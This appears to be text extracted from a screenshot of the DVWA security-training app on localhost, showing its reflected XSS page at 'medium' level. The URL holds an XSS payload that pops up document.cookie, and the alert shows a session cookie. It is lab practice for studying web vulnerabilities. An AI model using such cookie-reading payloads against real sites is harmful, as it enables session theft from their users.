 Vulnerability: Reflected Cross Sit
localhost:4280/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3Dalert%28document.cookie%29>#
localhost:4280 dice
PHPSESSID=b24f56d17c737b522f09078a66fc89b7; security=medium
Aceptar
ing (XSS)
Home
Instructions
Setup / Reset DB
Hello
Brute Force
Command Injection
CSRF
More Information